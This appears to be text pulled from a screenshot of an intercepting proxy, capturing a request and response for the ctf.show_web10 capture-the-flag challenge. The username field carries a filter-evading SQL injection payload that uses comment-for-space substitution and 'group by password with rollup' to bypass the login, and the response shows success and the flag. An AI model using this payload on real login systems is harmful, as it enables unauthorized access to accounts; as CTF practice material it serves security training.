 请求
原始 参数 头 十六进制 U2C
POST / HTTP/1.1
Host: c969a698-160c-40f6-8596-9a1e21a7f806.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://c969a698-160c-40f6-8596-9a1e21a7f806.challenge.ctf.show/
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
username=a'/**/or/**/1=1/**/group/**/by/**/password/**/with/**/rollup/**/#
&password=
响应
原始 头 十六进制 HTML Render U2C
</head>
<body>
<center>
<h2>ctf.show_web10</h2>
<hr>
<h3>管理员认证</h3>
<form method="post">
用户名：<input type="text"
name="username"></br></br>
密&nbsp;&nbsp;&nbsp;码：<input type="password"
name="password"></br>
<input type="submit" value="登陆">
<input type="button" onclick="cancel()"
value="取消">
</form>
</center>
登陆成功<br>ctfshow{14db2f11-8640-4772-ae82-c253c0ecd531}
</body>
</html>